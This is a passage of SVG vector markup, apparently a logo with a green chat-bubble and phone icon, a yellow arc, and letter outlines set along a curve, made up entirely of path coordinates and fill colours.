292.703125 144.746094 302.3125 147.089844 311.777344 C 149.4375 321.242188 152.902344 330.28125 157.480469 338.890625 C 158.386719 340.589844 158.984375 342.390625 159.28125 344.289062 C 159.574219 346.191406 159.546875 348.089844 159.199219 349.980469 L 151.535156 391.378906 C 151.472656 391.710938 151.453125 392.046875 151.476562 392.386719 C 151.5 392.726562 151.566406 393.054688 151.675781 393.378906 C 151.785156 393.699219 151.929688 394.003906 152.117188 394.285156 C 152.300781 394.570312 152.519531 394.828125 152.769531 395.054688 C 153.023438 395.285156 153.296875 395.476562 153.597656 395.636719 C 153.898438 395.792969 154.214844 395.910156 154.542969 395.988281 C 154.875 396.066406 155.210938 396.101562 155.550781 396.09375 C 155.890625 396.085938 156.222656 396.035156 156.546875 395.941406 L 192.21875 385.789062 C 194.371094 385.171875 196.558594 384.992188 198.78125 385.246094 C 201.007812 385.496094 203.097656 386.164062 205.058594 387.246094 C 222.316406 396.792969 242.203125 402.175781 263.355469 402.03125 C 328.84375 401.59375 381.46875 348.597656 381.46875 283.105469 C 381.46875 217.425781 328.222656 164.179688 262.542969 164.179688 Z M 262.542969 376.535156 C 210.945312 376.535156 169.113281 334.707031 169.113281 283.109375 C 169.113281 231.566406 211 189.679688 262.542969 189.679688 C 314.140625 189.679688 355.96875 231.511719 355.96875 283.105469 C 355.96875 334.648438 314.082031 376.535156 262.542969 376.535156 Z M 262.542969 376.535156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 318.542969 246.160156 C 318.542969 260.84375 303.429688 272.746094 284.78125 272.746094 C 284.558594 272.746094 284.339844 272.746094 284.117188 272.742188 C 282.207031 272.699219 280.445312 273.199219 278.839844 274.242188 C 268.289062 281.183594 256.304688 282.574219 256.058594 282.601562 C 260.613281 279.996094 263.109375 274.085938 264.4375 269.289062 C 264.570312 268.816406 264.550781 268.347656 264.378906 267.886719 C 264.203125 267.429688 263.910156 267.066406 263.496094 266.796875 C 255.886719 261.921875 251.019531 254.488281 251.019531 246.160156 C 251.019531 231.472656 266.136719 219.570312 284.78125 219.570312 C 303.429688 219.570312 318.542969 231.476562 318.542969 246.160156 Z M 318.542969 246.160156 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 274.417969 247.382812 C 274.417969 247.800781 274.375 248.214844 274.292969 248.625 C 274.210938 249.035156 274.09375 249.433594 273.933594 249.820312 C 273.773438 250.207031 273.574219 250.574219 273.34375 250.921875 C 273.109375 251.269531 272.847656 251.589844 272.550781 251.886719 C 272.257812 252.183594 271.933594 252.445312 271.585938 252.679688 C 271.238281 252.910156 270.871094 253.105469 270.484375 253.265625 C 270.101562 253.425781 269.703125 253.546875 269.292969 253.628906 C 268.882812 253.710938 268.46875 253.75 268.050781 253.75 C 267.632812 253.75 267.21875 253.710938 266.808594 253.628906 C 266.398438 253.546875 266 253.425781 265.613281 253.265625 C 265.226562 253.105469 264.859375 252.910156 264.511719 252.679688 C 264.164062 252.445312 263.84375 252.183594 263.546875 251.886719 C 263.25 251.589844 262.988281 251.269531 262.753906 250.921875 C 262.523438 250.574219 262.328125 250.207031 262.167969 249.820312 C 262.007812 249.433594 261.886719 249.035156 261.804688 248.625 C 261.722656 248.214844 261.683594 247.800781 261.683594 247.382812 C 261.683594 246.964844 261.722656 246.550781 261.804688 246.140625 C 261.886719 245.730469 262.007812 245.332031 262.167969 244.945312 C 262.328125 244.5625 262.523438 244.195312 262.753906 243.847656 C 262.988281 243.5 263.25 243.175781 263.546875 242.882812 C 263.84375 242.585938 264.164062 242.320312 264.511719 242.089844 C 264.859375 241.855469 265.226562 241.660156 265.613281 241.5 C 266 241.339844 266.398438 241.21875 266.808594 241.140625 C 267.21875 241.058594 267.632812 241.015625 268.050781 241.015625 C 268.46875 241.015625 268.882812 241.058594 269.292969 241.140625 C 269.703125 241.21875 270.101562 241.339844 270.484375 241.5 C 270.871094 241.660156 271.238281 241.855469 271.585938 242.089844 C 271.933594 242.320312 272.257812 242.585938 272.550781 242.882812 C 272.847656 243.175781 273.109375 243.5 273.34375 243.847656 C 273.574219 244.195312 273.773438 244.5625 273.933594 244.945312 C 274.09375 245.332031 274.210938 245.730469 274.292969 246.140625 C 274.375 246.550781 274.417969 246.964844 274.417969 247.382812 Z M 274.417969 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 291.148438 247.382812 C 291.148438 247.800781 291.109375 248.214844 291.027344 248.625 C 290.945312 249.035156 290.824219 249.433594 290.664062 249.820312 C 290.503906 250.207031 290.308594 250.574219 290.078125 250.921875 C 289.84375 251.269531 289.582031 251.589844 289.285156 251.886719 C 288.988281 252.183594 288.667969 252.445312 288.320312 252.679688 C 287.972656 252.910156 287.605469 253.105469 287.21875 253.265625 C 286.832031 253.425781 286.433594 253.546875 286.023438 253.628906 C 285.613281 253.710938 285.199219 253.75 284.78125 253.75 C 284.363281 253.75 283.949219 253.710938 283.539062 253.628906 C 283.128906 253.546875 282.730469 253.425781 282.34375 253.265625 C 281.960938 253.105469 281.59375 252.910156 281.246094 252.679688 C 280.898438 252.445312 280.574219 252.183594 280.28125 251.886719 C 279.984375 251.589844 279.71875 251.269531 279.488281 250.921875 C 279.253906 250.574219 279.058594 250.207031 278.898438 249.820312 C 278.738281 249.433594 278.617188 249.035156 278.535156 248.625 C 278.457031 248.214844 278.414062 247.800781 278.414062 247.382812 C 278.414062 246.964844 278.457031 246.550781 278.535156 246.140625 C 278.617188 245.730469 278.738281 245.332031 278.898438 244.945312 C 279.058594 244.5625 279.253906 244.195312 279.488281 243.847656 C 279.71875 243.5 279.984375 243.175781 280.28125 242.882812 C 280.574219 242.585938 280.898438 242.320312 281.246094 242.089844 C 281.59375 241.855469 281.960938 241.660156 282.34375 241.5 C 282.730469 241.339844 283.128906 241.21875 283.539062 241.140625 C 283.949219 241.058594 284.363281 241.015625 284.78125 241.015625 C 285.199219 241.015625 285.613281 241.058594 286.023438 241.140625 C 286.433594 241.21875 286.832031 241.339844 287.21875 241.5 C 287.605469 241.660156 287.972656 241.855469 288.320312 242.089844 C 288.667969 242.320312 288.988281 242.585938 289.285156 242.882812 C 289.582031 243.175781 289.84375 243.5 290.078125 243.847656 C 290.308594 244.195312 290.503906 244.5625 290.664062 244.945312 C 290.824219 245.332031 290.945312 245.730469 291.027344 246.140625 C 291.109375 246.550781 291.148438 246.964844 291.148438 247.382812 Z M 291.148438 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffffff" d="M 307.882812 247.382812 C 307.882812 247.800781 307.839844 248.214844 307.761719 248.625 C 307.679688 249.035156 307.558594 249.433594 307.398438 249.820312 C 307.238281 250.207031 307.042969 250.574219 306.808594 250.921875 C 306.578125 251.269531 306.3125 251.589844 306.015625 251.886719 C 305.722656 252.183594 305.398438 252.445312 305.050781 252.679688 C 304.703125 252.910156 304.335938 253.105469 303.953125 253.265625 C 303.566406 253.425781 303.167969 253.546875 302.757812 253.628906 C 302.347656 253.710938 301.933594 253.75 301.515625 253.75 C 301.097656 253.75 300.683594 253.710938 300.273438 253.628906 C 299.863281 253.546875 299.464844 253.425781 299.078125 253.265625 C 298.691406 253.105469 298.324219 252.910156 297.976562 252.679688 C 297.628906 252.445312 297.308594 252.183594 297.011719 251.886719 C 296.714844 251.589844 296.453125 251.269531 296.21875 250.921875 C 295.988281 250.574219 295.792969 250.207031 295.632812 249.820312 C 295.472656 249.433594 295.351562 249.035156 295.269531 248.625 C 295.1875 248.214844 295.148438 247.800781 295.148438 247.382812 C 295.148438 246.964844 295.1875 246.550781 295.269531 246.140625 C 295.351562 245.730469 295.472656 245.332031 295.632812 244.945312 C 295.792969 244.5625 295.988281 244.195312 296.21875 243.847656 C 296.453125 243.5 296.714844 243.175781 297.011719 242.882812 C 297.308594 242.585938 297.628906 242.320312 297.976562 242.089844 C 298.324219 241.855469 298.691406 241.660156 299.078125 241.5 C 299.464844 241.339844 299.863281 241.21875 300.273438 241.140625 C 300.683594 241.058594 301.097656 241.015625 301.515625 241.015625 C 301.933594 241.015625 302.347656 241.058594 302.757812 241.140625 C 303.167969 241.21875 303.566406 241.339844 303.953125 241.5 C 304.335938 241.660156 304.703125 241.855469 305.050781 242.089844 C 305.398438 242.320312 305.722656 242.585938 306.015625 242.882812 C 306.3125 243.175781 306.578125 243.5 306.808594 243.847656 C 307.042969 244.195312 307.238281 244.5625 307.398438 244.945312 C 307.558594 245.332031 307.679688 245.730469 307.761719 246.140625 C 307.839844 246.550781 307.882812 246.964844 307.882812 247.382812 Z M 307.882812 247.382812 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#278d46" d="M 230.761719 288.855469 L 228.09375 277.589844 C 227.941406 276.949219 227.722656 276.328125 227.4375 275.730469 C 227.15625 275.132812 226.8125 274.574219 226.410156 274.046875 C 226.007812 273.523438 225.558594 273.046875 225.054688 272.617188 C 224.550781 272.1875 224.011719 271.816406 223.429688 271.5 C 222.847656 271.1875 222.238281 270.933594 221.605469 270.75 C 220.972656 270.5625 220.324219 270.445312 219.664062 270.394531 C 219.007812 270.34375 218.351562 270.363281 217.695312 270.453125 C 217.039062 270.542969 216.402344 270.699219 215.78125 270.921875 L 209.628906 273.136719 C 209.128906 273.316406 208.652344 273.539062 208.191406 273.796875 C 207.730469 274.058594 207.292969 274.355469 206.882812 274.6875 C 206.472656 275.023438 206.09375 275.390625 205.746094 275.785156 C 205.398438 276.183594 205.085938 276.609375 204.808594 277.058594 C 204.53125 277.511719 204.296875 277.980469 204.097656 278.472656 C 203.902344 278.960938 203.746094 279.464844 203.632812 279.984375 C 203.523438 280.5 203.453125 281.023438 203.429688 281.550781 C 203.40625 282.078125 203.425781 282.605469 203.492188 283.132812 C 205.636719 300.550781 215.507812 342.695312 260.894531 351.953125 C 261.796875 352.136719 262.703125 352.1875 263.621094 352.105469 C 264.535156 352.023438 265.417969 351.8125 266.273438 351.46875 C 267.125 351.125 267.914062 350.667969 268.632812 350.09375 C 269.351562 349.519531 269.972656 348.855469 270.496094 348.101562 L 274.027344 343 C 274.375 342.492188 274.675781 341.957031 274.917969 341.390625 C 275.164062 340.824219 275.351562 340.242188 275.484375 339.640625 C 275.613281 339.035156 275.683594 338.425781 275.691406 337.8125 C 275.703125 337.195312 275.652344 336.582031 275.542969 335.976562 C 275.433594 335.371094 275.265625 334.78125 275.039062 334.207031 C 274.8125 333.636719 274.53125 333.089844 274.199219 332.570312 C 273.863281 332.054688 273.480469 331.574219 273.054688 331.128906 C 272.625 330.6875 272.15625 330.289062 271.652344 329.9375 L 271.589844 329.898438 L 263.832031 324.613281 C 262.992188 324.042969 262.082031 323.617188 261.105469 323.339844 C 260.125 323.066406 259.128906 322.949219 258.113281 322.996094 C 257.097656 323.042969 256.117188 323.25 255.167969 323.617188 C 254.21875 323.984375 253.355469 324.488281 252.570312 325.136719 C 251.792969 325.78125 250.933594 326.285156 249.992188 326.652344 C 249.050781 327.019531 248.074219 327.226562 247.066406 327.277344 C 246.058594 327.328125 245.066406 327.21875 244.09375 326.949219 C 243.117188 326.679688 242.210938 326.265625 241.375 325.703125 C 236.652344 322.519531 230.261719 317.246094 226.113281 309.933594 C 225.644531 309.117188 225.308594 308.246094 225.101562 307.324219 C 224.898438 306.402344 224.832031 305.472656 224.90625 304.53125 C 224.980469 303.589844 225.191406 302.679688 225.539062 301.804688 C 225.886719 300.925781 226.355469 300.117188 226.945312 299.382812 L 228.941406 296.898438 C 229.847656 295.769531 230.460938 294.5 230.78125 293.085938 C 231.101562 291.675781 231.09375 290.265625 230.761719 288.855469 Z M 230.761719 288.855469 " fill-opacity="1" fill-rule="nonzero"></path><path fill="#ffd600" d="M 16.539062 303.070312 C 16.441406 298.984375 16.449219 294.902344 16.554688 290.816406 C 16.664062 286.730469 16.871094 282.652344 17.183594 278.578125 C 17.496094 274.5 17.90625 270.4375 18.421875 266.382812 C 18.933594 262.328125 19.546875 258.289062 20.261719 254.265625 C 20.976562 250.242188 21.792969 246.238281 22.707031 242.257812 C 23.621094 238.273438 24.632812 234.316406 25.746094 230.382812 C 26.855469 226.453125 28.066406 222.550781 29.371094 218.675781 C 30.675781 214.804688 32.078125 210.96875 33.574219 207.164062 C 35.074219 203.363281 36.664062 199.601562 38.347656 195.878906 C 40.03125 192.152344 41.808594 188.476562 43.675781 184.839844 C 45.542969 181.207031 47.503906 177.621094 49.546875 174.082031 C 51.59375 170.546875 53.730469 167.0625 55.949219 163.632812 C 58.167969 160.199219 60.472656 156.828125 62.863281 153.511719 C 65.25 150.195312 67.71875 146.941406 70.269531 143.75 C 72.820312 140.554688 75.449219 137.429688 78.15625 134.367188 C 80.859375 131.304688 83.640625 128.3125 86.496094 125.386719 C 89.351562 122.464844 92.28125 119.613281 95.277344 116.835938 C 98.273438 114.058594 101.339844 111.359375 104.472656 108.734375 C 107.601562 106.109375 110.796875 103.5625 114.058594 101.097656 C 117.316406 98.632812 120.636719 96.25 124.011719 93.949219 C 127.390625 91.648438 130.824219 89.433594 134.3125 87.304688 C 137.800781 85.175781 141.335938 83.136719 144.925781 81.183594 C 148.515625 79.230469 152.152344 77.367188 155.835938 75.597656 C 159.519531 73.824219 163.242188 72.144531 167.007812 70.558594 C 170.773438 68.972656 174.578125 67.484375 178.417969 66.085938 C 182.257812 64.691406 186.132812 63.390625 190.039062 62.1875 C 193.941406 60.980469 197.875 59.875 201.835938 58.871094 C 205.796875 57.863281 209.777344 56.953125 213.785156 56.144531 C 217.789062 55.335938 221.8125 54.625 225.855469 54.019531 C 229.894531 53.410156 233.949219 52.902344 238.015625 52.496094 C 242.082031 52.089844 246.15625 51.785156 250.234375 51.578125 C 254.316406 51.375 258.402344 51.273438 262.488281 51.273438 C 266.574219 51.273438 270.660156 51.375 274.738281 51.578125 C 278.820312 51.78125 282.894531 52.085938 286.960938 52.492188 C 291.027344 52.898438 295.082031 53.40625 299.121094 54.015625 C 303.164062 54.625 307.1875 55.332031 311.191406 56.140625 C 315.199219 56.949219 319.179688 57.859375 323.140625 58.867188 C 327.101562 59.875 331.035156 60.980469 334.9375 62.183594 C 338.84375 63.386719 342.71875 64.6875 346.558594 66.082031 C 350.398438 67.476562 354.203125 68.96875 357.96875 70.554688 C 361.734375 72.140625 365.457031 73.820312 369.140625 75.589844 C 372.824219 77.363281 376.460938 79.222656 380.050781 81.175781 C 383.640625 83.128906 387.179688 85.171875 390.667969 87.300781 C 394.15625 89.429688 397.585938 91.644531 400.964844 93.941406 C 404.34375 96.242188 407.660156 98.625 410.921875 101.089844 C 414.179688 103.554688 417.375 106.101562 420.507812 108.726562 C 423.640625 111.351562 426.703125 114.050781 429.703125 116.828125 C 432.699219 119.605469 435.625 122.457031 438.480469 125.378906 C 441.335938 128.304688 444.117188 131.296875 446.824219 134.355469 C 449.53125 137.417969 452.160156 140.546875 454.710938 143.738281 C 457.261719 146.933594 459.730469 150.1875 462.121094 153.5 C 464.507812 156.816406 466.8125 160.191406 469.03125 163.621094 C 471.253906 167.050781 473.386719 170.535156 475.433594 174.074219 C 477.480469 177.609375 479.4375 181.195312 481.304688 184.832031 C 483.171875 188.464844 484.949219 192.144531 486.636719 195.867188 C 488.320312 199.589844 489.910156 203.351562 491.40625 207.15625 C 492.90625 210.957031 494.308594 214.792969 495.613281 218.664062 C 496.917969 222.539062 498.128906 226.441406 499.238281 230.371094 C 500.351562 234.304688 501.363281 238.261719 502.277344 242.246094 C 503.191406 246.226562 504.007812 250.230469 504.722656 254.253906 C 505.4375 258.277344 506.050781 262.316406 506.566406 266.371094 C 507.078125 270.425781 507.492188 274.488281 507.804688 278.5625 C 508.113281 282.640625 508.324219 286.71875 508.433594 290.804688 C 508.539062 294.890625 508.546875 298.972656 508.449219 303.058594 L 457.75 301.871094 C 457.824219 298.628906 457.820312 295.386719 457.734375 292.140625 C 457.648438 288.898438 457.484375 285.660156 457.234375 282.425781 C 456.988281 279.191406 456.660156 275.964844 456.253906 272.746094 C 455.847656 269.527344 455.359375 266.320312 454.792969 263.128906 C 454.222656 259.933594 453.578125 256.753906 452.851562 253.59375 C 452.125 250.433594 451.320312 247.289062 450.4375 244.167969 C 449.554688 241.046875 448.597656 237.949219 447.558594 234.875 C 446.523438 231.800781 445.410156 228.753906 444.222656 225.734375 C 443.03125 222.71875 441.769531 219.730469 440.429688 216.773438 C 439.09375 213.820312 437.683594 210.898438 436.199219 208.011719 C 434.71875 205.128906 433.164062 202.28125 431.539062 199.472656 C 429.914062 196.664062 428.21875 193.898438 426.457031 191.175781 C 424.695312 188.453125 422.867188 185.777344 420.96875 183.144531 C 419.074219 180.511719 417.113281 177.925781 415.089844 175.394531 C 413.0625 172.859375 410.976562 170.375 408.828125 167.945312 C 406.679688 165.515625 404.472656 163.140625 402.203125 160.816406 C 399.9375 158.496094 397.613281 156.234375 395.234375 154.03125 C 392.855469 151.824219 390.421875 149.679688 387.933594 147.597656 C 385.449219 145.511719 382.910156 143.492188 380.324219 141.535156 C 377.738281 139.578125 375.101562 137.6875 372.421875 135.863281 C 369.738281 134.035156 367.015625 132.277344 364.246094 130.585938 C 361.476562 128.898438 358.667969 127.277344 355.816406 125.726562 C 352.96875 124.175781 350.082031 122.699219 347.15625 121.292969 C 344.234375 119.886719 341.277344 118.554688 338.289062 117.292969 C 335.296875 116.035156 332.277344 114.851562 329.230469 113.742188 C 326.179688 112.636719 323.105469 111.601562 320.003906 110.648438 C 316.90625 109.691406 313.785156 108.816406 310.640625 108.015625 C 307.496094 107.214844 304.332031 106.496094 301.152344 105.851562 C 297.972656 105.210938 294.78125 104.648438 291.570312 104.164062 C 288.363281 103.683594 285.144531 103.277344 281.917969 102.957031 C 278.691406 102.632812 275.457031 102.390625 272.214844 102.230469 C 268.976562 102.070312 265.734375 101.988281 262.488281 101.988281 C 259.246094 101.988281 256.003906 102.070312 252.761719 102.230469 C 249.523438 102.390625 246.289062 102.632812 243.0625 102.957031 C 239.832031 103.28125 236.613281 103.683594 233.40625 104.167969 C 230.199219 104.648438 227.003906 105.210938 223.824219 105.855469 C 220.644531 106.496094 217.484375 107.21875 214.339844 108.019531 C 211.195312 108.816406 208.074219 109.695312 204.972656 110.652344 C 201.871094 111.605469 198.796875 112.636719 195.75 113.746094 C 192.699219 114.855469 189.679688 116.039062 186.691406 117.296875 C 183.703125 118.558594 180.746094 119.890625 177.820312 121.296875 C 174.898438 122.703125 172.011719 124.179688 169.160156 125.730469 C 166.3125 127.28125 163.503906 128.902344 160.734375 130.59375 C 157.964844 132.28125 155.238281 134.039062 152.558594 135.867188 C 149.878906 137.691406 147.242188 139.585938 144.65625 141.542969 C 142.070312 143.5 139.53125 145.519531 137.046875 147.601562 C 134.558594 149.6875 132.125 151.832031 129.746094 154.035156 C 127.367188 156.242188 125.042969 158.503906 122.777344 160.824219 C 120.507812 163.144531 118.300781 165.519531 116.152344 167.953125 C 114.003906 170.382812 111.917969 172.867188 109.894531 175.398438 C 107.871094 177.933594 105.910156 180.519531 104.011719 183.152344 C 102.117188 185.785156 100.289062 188.460938 98.523438 191.183594 C 96.761719 193.910156 95.070312 196.675781 93.445312 199.480469 C 91.820312 202.289062 90.265625 205.136719 88.78125 208.023438 C 87.300781 210.90625 85.890625 213.828125 84.550781 216.785156 C 83.214844 219.738281 81.953125 222.726562 80.761719 225.746094 C 79.574219 228.761719 78.460938 231.808594 77.425781 234.882812 C 76.390625 237.957031 75.429688 241.054688 74.546875 244.175781 C 73.664062 247.300781 72.859375 250.441406 72.136719 253.601562 C 71.410156 256.765625 70.761719 259.941406 70.195312 263.136719 C 69.628906 266.332031 69.140625 269.539062 68.734375 272.753906 C 68.324219 275.972656 67.996094 279.199219 67.75 282.433594 C 67.503906 285.671875 67.335938 288.910156 67.253906 292.152344 C 67.167969 295.394531 67.164062 298.636719 67.238281 301.882812 Z M 16.539062 303.070312 " fill-opacity="1" fill-rule="nonzero"></path><g fill="#000000" fill-opacity="1"><g transform="translate(55.982715, 301.041113)"><g><path d="M 0.4375 -7.984375 L -12.707031 -8.703125 L -11.945312 -22.613281 L 1.199219 -21.894531 L 1.476562 -27.015625 L -29.289062 -28.699219 L -29.566406 -23.578125 L -16.503906 -22.863281 L -17.265625 -8.953125 L -30.328125 -9.667969 L -30.609375 -4.546875 L 0.15625 -2.863281 Z M 0.4375 -7.984375 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(57.603291, 272.87659)"><g><path d="M 2.023438 -8.828125 C 2.378906 -10.816406 2.371094 -12.621094 1.703125 -14.175781 C 1.304688 -15.148438 0.644531 -16.046875 -0.285156 -16.828125 L 2.894531 -16.261719 L 3.730469 -20.953125 L -8.316406 -23.097656 C -10.859375 -23.550781 -14.359375 -24.171875 -17.101562 -22.117188 C -18.910156 -20.71875 -20.058594 -18.421875 -20.519531 -15.835938 C -21.289062 -11.503906 -19.648438 -6.902344 -14.78125 -5.214844 L -13.945312 -9.90625 C -16.132812 -10.75 -17.144531 -12.898438 -16.75 -15.125 C -16.492188 -16.554688 -15.859375 -17.589844 -14.921875 -18.242188 C -13.992188 -18.855469 -12.808594 -19.054688 -11.289062 -18.828125 L -11.230469 -11.558594 C -11.195312 -9.457031 -10.957031 -7.570312 -10.203125 -6.042969 C -9.359375 -4.332031 -7.933594 -3.136719 -5.746094 -2.746094 C -1.609375 -2.007812 1.265625 -4.574219 2.023438 -8.828125 Z M -1.609375 -10.539062 C -1.984375 -8.433594 -3.242188 -7.140625 -5.03125 -7.457031 C -5.863281 -7.605469 -6.449219 -8 -6.875 -8.605469 C -7.390625 -9.398438 -7.613281 -10.460938 -7.648438 -12.109375 L -7.746094 -18.238281 C -4.5625 -17.671875 -2.585938 -16.578125 -1.738281 -13.722656 C -1.464844 -12.730469 -1.410156 -11.652344 -1.609375 -10.539062 Z M -1.609375 -10.539062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(61.768153, 250.7458)"><g><path d="M -23.421875 -11.214844 C -22.988281 -12.894531 -23.820312 -14.527344 -25.460938 -14.949219 C -27.101562 -15.375 -28.617188 -14.347656 -29.050781 -12.664062 C -29.476562 -11.023438 -28.65625 -9.351562 -27.015625 -8.929688 C -25.371094 -8.503906 -23.847656 -9.570312 -23.421875 -11.214844 Z M 1.847656 -7.15625 L -20.011719 -12.792969 L -21.203125 -8.179688 L 0.65625 -2.542969 Z M 1.847656 -7.15625 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(64.056754, 241.770027)"><g></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(66.592088, 232.336015)"><g><path d="M 4.792969 -10.695312 C 5.851562 -13.316406 5.789062 -15.429688 4.058594 -18.261719 L 6.902344 -17.113281 L 8.683594 -21.535156 L -19.890625 -33.058594 L -21.671875 -28.640625 L -11.183594 -24.410156 C -14.449219 -23.550781 -15.902344 -22 -16.929688 -19.457031 C -19.148438 -13.949219 -16.1875 -8.445312 -9.785156 -5.863281 C -3.378906 -3.277344 2.570312 -5.1875 4.792969 -10.695312 Z M 1.335938 -13.132812 C -0.0703125 -9.652344 -3.941406 -8.6875 -7.988281 -10.320312 C -12.03125 -11.949219 -14.152344 -15.332031 -12.746094 -18.8125 C -11.371094 -22.222656 -7.484375 -23.441406 -3.363281 -21.777344 C 0.753906 -20.117188 2.710938 -16.542969 1.335938 -13.132812 Z M 1.335938 -13.132812 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(75.508813, 209.92878)"><g><path d="M 6.65625 -11.226562 C 9.914062 -17.175781 7.839844 -23.558594 1.75 -26.898438 C -4.199219 -30.15625 -10.664062 -28.355469 -13.886719 -22.476562 C -17.105469 -16.597656 -15.121094 -10.21875 -9.171875 -6.957031 C -3.011719 -3.582031 3.433594 -5.347656 6.65625 -11.226562 Z M 3.007812 -13.222656 C 1.203125 -9.929688 -2.84375 -9.015625 -6.84375 -11.207031 C -10.667969 -13.304688 -12.097656 -17.171875 -10.273438 -20.5 C -8.449219 -23.828125 -4.351562 -24.667969 -0.597656 -22.613281 C 3.332031 -20.457031 4.832031 -16.554688 3.007812 -13.222656 Z M 3.007812 -13.222656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(86.636915, 188.557507)"><g><path d="M 4.429688 -5.914062 L -4.652344 -12.714844 C -7.367188 -14.75 -8.476562 -16.234375 -8.785156 -17.777344 C -9.050781 -18.835938 -8.777344 -19.941406 -8.027344 -20.945312 C -6.550781 -22.914062 -4.328125 -23.117188 -1.710938 -21.160156 L 9.535156 -12.734375 L 12.394531 -16.550781 L 3.308594 -23.351562 C 0.886719 -25.167969 -0.542969 -26.691406 -0.886719 -28.460938 C -1.085938 -29.46875 -0.839844 -30.542969 -0.015625 -31.644531 C 1.4375 -33.582031 3.601562 -33.777344 6.25 -31.792969 L 17.5 -23.371094 L 20.355469 -27.183594 L 8.527344 -36.042969 C 4.453125 -39.09375 0.5625 -39.082031 -2.511719 -34.976562 C -4.230469 -32.679688 -4.851562 -30.167969 -3.515625 -27.304688 C -6.011719 -28.214844 -8.417969 -27.089844 -10.1875 -24.730469 C -11.589844 -22.855469 -12.089844 -20.707031 -11.183594 -17.605469 L -13.640625 -19.445312 L -16.496094 -15.632812 L 1.574219 -2.101562 Z M 4.429688 -5.914062 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(107.474229, 161.224249)"><g><path d="M 6.671875 -6.125 C 8.089844 -7.5625 9.105469 -9.054688 9.4375 -10.710938 C 9.660156 -11.742188 9.625 -12.855469 9.300781 -14.023438 L 11.601562 -11.753906 L 14.949219 -15.148438 L 6.238281 -23.742188 C 4.402344 -25.554688 1.871094 -28.050781 -1.554688 -27.914062 C -3.835938 -27.785156 -6.085938 -26.542969 -7.929688 -24.675781 C -11.019531 -21.542969 -12.273438 -16.824219 -9.222656 -12.675781 L -5.875 -16.066406 C -7.199219 -18 -6.816406 -20.34375 -5.226562 -21.953125 C -4.207031 -22.988281 -3.09375 -23.480469 -1.953125 -23.488281 C -0.839844 -23.464844 0.25 -22.960938 1.371094 -21.910156 L -2.703125 -15.886719 C -3.863281 -14.136719 -4.734375 -12.445312 -4.980469 -10.761719 C -5.253906 -8.875 -4.757812 -7.078125 -3.175781 -5.519531 C -0.1875 -2.570312 3.636719 -3.050781 6.671875 -6.125 Z M 4.648438 -9.597656 C 3.144531 -8.074219 1.375 -7.71875 0.0820312 -8.996094 C -0.519531 -9.589844 -0.78125 -10.246094 -0.785156 -10.988281 C -0.765625 -11.929688 -0.34375 -12.933594 0.5625 -14.308594 L 3.957031 -19.414062 C 6.253906 -17.144531 7.265625 -15.125 6.34375 -12.292969 C 6.007812 -11.320312 5.441406 -10.402344 4.648438 -9.597656 Z M 4.648438 -9.597656 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(122.91138, 145.45152)"><g><path d="M 5.726562 -4.667969 L -1.136719 -13.089844 C -3.378906 -15.84375 -4.234375 -17.59375 -4.15625 -19.222656 C -4.140625 -20.484375 -3.507812 -21.625 -2.226562 -22.671875 C -1.160156 -23.539062 -0.175781 -23.925781 0.839844 -23.765625 C 2.027344 -23.585938 3.199219 -22.664062 4.675781 -20.847656 L 13.019531 -10.613281 L 16.746094 -13.648438 L 8.402344 -23.886719 C 7.152344 -25.417969 5.824219 -27.046875 3.765625 -27.972656 C 1.683594 -28.933594 -0.871094 -28.933594 -3.90625 -26.457031 C -5.785156 -24.929688 -6.746094 -23.101562 -6.59375 -19.785156 L -8.535156 -22.164062 L -12.226562 -19.15625 L 2.035156 -1.660156 Z M 5.726562 -4.667969 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(140.155501, 131.203934)"><g><path d="M 10.09375 -5.953125 C 12.472656 -7.480469 13.644531 -9.242188 13.867188 -12.554688 L 15.527344 -9.972656 L 19.535156 -12.546875 L 2.886719 -38.472656 L -1.125 -35.898438 L 4.988281 -26.382812 C 1.828125 -27.570312 -0.253906 -27.144531 -2.5625 -25.660156 C -7.558594 -22.453125 -8.324219 -16.25 -4.59375 -10.441406 C -0.863281 -4.628906 5.097656 -2.746094 10.09375 -5.953125 Z M 8.683594 -9.945312 C 5.523438 -7.914062 1.804688 -9.367188 -0.550781 -13.035156 C -2.90625 -16.707031 -2.683594 -20.691406 0.476562 -22.71875 C 3.570312 -24.707031 7.445312 -23.453125 9.847656 -19.714844 C 12.246094 -15.976562 11.773438 -11.929688 8.683594 -9.945312 Z M 8.683594 -9.945312 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(160.403161, 118.082909)"><g><path d="M 11.84375 -5.285156 C 17.179688 -7.890625 18.6875 -12.625 17.988281 -17.09375 L 13.5625 -14.933594 C 13.722656 -12.761719 12.703125 -10.335938 10.128906 -9.078125 C 7.804688 -7.945312 5.210938 -8.382812 3.148438 -10.210938 C 2.484375 -10.648438 1.84375 -11.414062 1.363281 -12.125 L 17.113281 -19.8125 L 16.578125 -20.898438 C 13.144531 -27.9375 6.652344 -28.8125 1.460938 -26.28125 C -5.214844 -23.023438 -5.984375 -16.128906 -3.382812 -10.796875 C -0.460938 -4.808594 5.785156 -2.328125 11.84375 -5.285156 Z M -0.03125 -15.621094 C -0.1875 -16.21875 -0.359375 -17.035156 -0.246094 -17.898438 C -0.0625 -20.101562 1.203125 -21.839844 3.308594 -22.867188 C 5.339844 -23.859375 7.578125 -23.875 9.410156 -22.609375 C 10.109375 -22.1875 10.644531 -21.550781 11 -21.007812 Z M -0.03125 -15.621094 "></path></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(182.075601, 107.511503)"><g><path d="M 9.289062 -12.953125 L 8.921875 -14.453125 C 7.113281 -20.667969 14.066406 -21.621094 11.605469 -28.460938 C 9.679688 -33.820312 4.800781 -34.984375 -0.101562 -33.21875 C 